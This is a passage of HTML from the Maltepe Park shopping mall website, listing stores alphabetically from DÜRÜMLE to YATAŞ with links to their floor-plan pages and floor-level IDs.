                                            <a href="https://maltepeparkavm.com/en/floor-plan/durumle" class="store-link w-100 d-inline-block">DÜRÜMLE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_56" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/easycep" class="store-link w-100 d-inline-block">EASYCEP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_97q98" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ebebek" class="store-link w-100 d-inline-block">EBEBEK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_62" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ecrou-yeni" class="store-link w-100 d-inline-block">ECROU (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_87" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/efor" class="store-link w-100 d-inline-block">EFOR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_13" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ekol" class="store-link w-100 d-inline-block">EKOL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_90" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/elit-optik" class="store-link w-100 d-inline-block">ELİT OPTİK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_66" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/emsan" class="store-link w-100 d-inline-block">EMSAN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_65" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/english-home" class="store-link w-100 d-inline-block">ENGLISH HOME</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_22" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/evidea" class="store-link w-100 d-inline-block">EVİDEA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_115" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ezmeci-zade" class="store-link w-100 d-inline-block">EZMECİZADE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_43" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/fenerium" class="store-link w-100 d-inline-block">FENERIUM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_72" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/finehome" class="store-link w-100 d-inline-block">FINEHOME</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_38" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/fiztherapy" class="store-link w-100 d-inline-block">FİZTHERAPY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_4" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/flo" class="store-link w-100 d-inline-block">FLO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_77" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/flying-tiger" class="store-link w-100 d-inline-block">FLYING TIGER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_61" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/gallery-cristal" class="store-link w-100 d-inline-block">GALLERY CRİSTAL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm11" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/garanti-bbva-atm" class="store-link w-100 d-inline-block">GARANTİ BBVA ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_41" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/garenta" class="store-link w-100 d-inline-block">GARENTA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_42" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/goz-grup" class="store-link w-100 d-inline-block">GÖZ GRUP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_48" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/gratis" class="store-link w-100 d-inline-block">GRATIS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_27" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/green-salads" class="store-link w-100 d-inline-block">GREEN SALADS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_23" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/greenwich-coffee" class="store-link w-100 d-inline-block">GREENWICH COFFEE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_24" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/greyder" class="store-link w-100 d-inline-block">GREYDER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_21" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/gusto" class="store-link w-100 d-inline-block">GUSTO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_53" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/hair-station" class="store-link w-100 d-inline-block">HAIR STATION</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm13" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/halkbank-atm" class="store-link w-100 d-inline-block">HALKBANK ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_106" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/haribo" class="store-link w-100 d-inline-block">HARIBO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_25A" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/hatemoglu" class="store-link w-100 d-inline-block">HATEMOĞLU</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_35" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/hd-iskender" class="store-link w-100 d-inline-block">HD İSKENDER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_107A" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/helvaci-ali" class="store-link w-100 d-inline-block">HELVACI ALİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_12" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/hummel" class="store-link w-100 d-inline-block">HUMMEL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_86" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/igs" class="store-link w-100 d-inline-block">İGS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm10" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/is-bankasi-atm" class="store-link w-100 d-inline-block">İŞ BANKASI ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_81" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/jackandjones-yeni" class="store-link w-100 d-inline-block">JACK&amp;JONES (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_811" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/jepublic-yeni" class="store-link w-100 d-inline-block">JEPUBLIC (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_7A" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/jimmy-key" class="store-link w-100 d-inline-block">JIMMY KEY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_69" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/jolly-tur" class="store-link w-100 d-inline-block">JOLLY TUR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_46" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/jumbo" class="store-link w-100 d-inline-block">JUMBO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_11q12" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/kahve-dunyasi" class="store-link w-100 d-inline-block">KAHVE DÜNYASI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_57" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/karaca-zuccaciye" class="store-link w-100 d-inline-block">KARACA ZÜCCACİYE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_70" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/kardesler-terzi" class="store-link w-100 d-inline-block">KARDEŞLER TERZİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_91" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/kigili" class="store-link w-100 d-inline-block">KİĞILI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_101" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ki-ti-kate" class="store-link w-100 d-inline-block">KİTİKATE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_109" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/kochler" class="store-link w-100 d-inline-block">KOCHLER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_78" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/kokos-accessories" class="store-link w-100 d-inline-block">KOKOŞ ACCESSORIES</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_80" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/kum-park" class="store-link w-100 d-inline-block">KUM PARK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_16" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/lcw-outlet-kat-1" class="store-link w-100 d-inline-block">LCW OUTLET</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_9" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/lcw-outlet-kat-2" class="store-link w-100 d-inline-block">LCW OUTLET</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_56" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/lescon" class="store-link w-100 d-inline-block">LESCON</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_21" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/lg" class="store-link w-100 d-inline-block">LG</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_15" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/loris-parfum" class="store-link w-100 d-inline-block">LORIS PARFUM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_2A" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ltb" class="store-link w-100 d-inline-block">LTB</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_17" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/lufian" class="store-link w-100 d-inline-block">LUFIAN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_104" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mac-one" class="store-link w-100 d-inline-block">MAC/One</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_50" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mad-parfumeur" class="store-link w-100 d-inline-block">MAD PARFUMEUR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_59" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/madame-coco" class="store-link w-100 d-inline-block">MADAME COCO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_16" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/madame-moss" class="store-link w-100 d-inline-block">MADAME MOSS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_26" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/makarnam" class="store-link w-100 d-inline-block">MAKARNAM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_9Aq9B" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/maltepe-park-eczane" class="store-link w-100 d-inline-block">MALTEPE PARK ECZANE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_101" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mambo-s" class="store-link w-100 d-inline-block">MAMBO&#039;S</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_62" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mango" class="store-link w-100 d-inline-block">MANGO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_64" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mango-kids" class="store-link w-100 d-inline-block">MANGO KIDS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_78" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/master-pi-lav" class="store-link w-100 d-inline-block">MASTER PİLAV</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_48" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mavi" class="store-link w-100 d-inline-block">MAVİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_411" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mc-donald-s-yeni" class="store-link w-100 d-inline-block">MC DONALD&#039;S (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_40" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mc-donald-s" class="store-link w-100 d-inline-block">MC DONALD´S</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_44" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/media-markt" class="store-link w-100 d-inline-block">MEDIA MARKT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_3" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mi-dpoi-nt" class="store-link w-100 d-inline-block">MİDPOİNT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_9" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mi-on" class="store-link w-100 d-inline-block">MİON</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_73-1" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mr-d-i-y" class="store-link w-100 d-inline-block">MR.D.I.Y.</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_33" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/mudo" class="store-link w-100 d-inline-block">MUDO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_77" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/nammos" class="store-link w-100 d-inline-block">NAMMOS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_82" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/naramaxx" class="store-link w-100 d-inline-block">NARAMAXX</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_47" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ni-vo" class="store-link w-100 d-inline-block">NİVO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_83" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/opmar-optik" class="store-link w-100 d-inline-block">OPMAR OPTİK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_76" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ortoplus" class="store-link w-100 d-inline-block">ORTOPLUS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_73" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ozdilek" class="store-link w-100 d-inline-block">ÖZDİLEK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_54" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/panda-park-yeni" class="store-link w-100 d-inline-block">PANDA PARK (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_6" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/pasa-firini" class="store-link w-100 d-inline-block">PAŞA FIRINI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_9" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/pasabahce" class="store-link w-100 d-inline-block">PAŞABAHÇE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_75" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/penelope-yeni" class="store-link w-100 d-inline-block">PENELOPE (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_22" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/penguen-kitabevi" class="store-link w-100 d-inline-block">PENGUEN KİTABEVİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_301" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/penti" class="store-link w-100 d-inline-block">PENTİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_43" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/pidem" class="store-link w-100 d-inline-block">PİDEM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_24q25" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/playland" class="store-link w-100 d-inline-block">PLAYLAND</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_33A" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/popeyes" class="store-link w-100 d-inline-block">POPEYES</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_34" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/porland" class="store-link w-100 d-inline-block">PORLAND</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_49" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/prof-saracoglu" class="store-link w-100 d-inline-block">PROF. SARAÇOĞLU</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm04" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/qnb-finansbank-atm" class="store-link w-100 d-inline-block">QNB FİNANSBANK ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_55" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/reeder" class="store-link w-100 d-inline-block">REEDER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_69-1" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/rossmann" class="store-link w-100 d-inline-block">ROSSMANN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_113" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/saat-and-saat" class="store-link w-100 d-inline-block">SAAT &amp; SAAT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_30" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/saloon-burger" class="store-link w-100 d-inline-block">SALOON BURGER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_63" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/samsung" class="store-link w-100 d-inline-block">SAMSUNG</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_92" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/sarar" class="store-link w-100 d-inline-block">SARAR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_52" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/sevil-parfumeri" class="store-link w-100 d-inline-block">SEVİL PARFÜMERİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_61" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/siemens" class="store-link w-100 d-inline-block">SIEMENS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_7" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/skechers" class="store-link w-100 d-inline-block">SKECHERS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_110" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/slickwraps" class="store-link w-100 d-inline-block">SLICKWRAPS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_12" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/sneaks-up" class="store-link w-100 d-inline-block">SNEAKS UP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_71" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/so-chic" class="store-link w-100 d-inline-block">SO CHIC</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_45" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/sporjinal" class="store-link w-100 d-inline-block">SPORJİNAL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_13" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/sport-in-street" class="store-link w-100 d-inline-block">SPORT IN STREET</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_2" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/starbucks" class="store-link w-100 d-inline-block">STARBUCKS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_65" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/subway-yeni" class="store-link w-100 d-inline-block">SUBWAY (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_20" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/superkids" class="store-link w-100 d-inline-block">SUPER KIDS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_19" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/superstep" class="store-link w-100 d-inline-block">SUPERSTEP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_35" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/supplementler-com" class="store-link w-100 d-inline-block">SUPPLEMENTLER.COM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_74" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/sushi-and-spice" class="store-link w-100 d-inline-block">SUSHI &amp; SPICE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_85" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/suvari" class="store-link w-100 d-inline-block">SÜVARİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_84" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/suwen" class="store-link w-100 d-inline-block">SUWEN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_33" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/tavuk-dunyasi" class="store-link w-100 d-inline-block">TAVUK DÜNYASI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_44" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/tchibo" class="store-link w-100 d-inline-block">TCHIBO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm03" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/teb-atm" class="store-link w-100 d-inline-block">TEB ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_10" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/tedi" class="store-link w-100 d-inline-block">TEDİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_63" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/tefal" class="store-link w-100 d-inline-block">TEFAL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_16" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/teknosa" class="store-link w-100 d-inline-block">TEKNOSA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_28" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/terra-pizza" class="store-link w-100 d-inline-block">TERRA PİZZA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_108" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/the-london-cuf" class="store-link w-100 d-inline-block">THE LONDON ÇUF</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_103" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ti-ke" class="store-link w-100 d-inline-block">TİKE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_6" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/timberland-vans-the-north-face" class="store-link w-100 d-inline-block">TIMBERLAND / VANS / THE NORTH FACE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_69" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/toyzz-shop" class="store-link w-100 d-inline-block">TOYZZ SHOP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_53" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/turay" class="store-link w-100 d-inline-block">TURAY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_100" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/turkcell" class="store-link w-100 d-inline-block">TURKCELL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_66" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/tuvid-xxl" class="store-link w-100 d-inline-block">TUVİD XXL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_18" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/u-s-polo-assn" class="store-link w-100 d-inline-block">U.S POLO ASSN.</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_20" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ugur" class="store-link w-100 d-inline-block">UĞUR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_8" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/united-colors-of-benetton-yeni" class="store-link w-100 d-inline-block">UNITED COLORS OF BENETTON (YENİ)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_38" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/usta-donerci" class="store-link w-100 d-inline-block">USTA DÖNERCİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_34" data-level-id="first-floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/vakko-pop-up-store" class="store-link w-100 d-inline-block">VAKKO POP UP STORE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_62" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/vestel" class="store-link w-100 d-inline-block">VESTEL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_8" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/vicco" class="store-link w-100 d-inline-block">VICCO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_52" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/watsons" class="store-link w-100 d-inline-block">WATSONS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm06" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/yapi-kredi-atm" class="store-link w-100 d-inline-block">YAPI KREDİ ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_59" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/yatas" class="store-link w-100 d-inline-block">YATAŞ</a>
                                        </li>
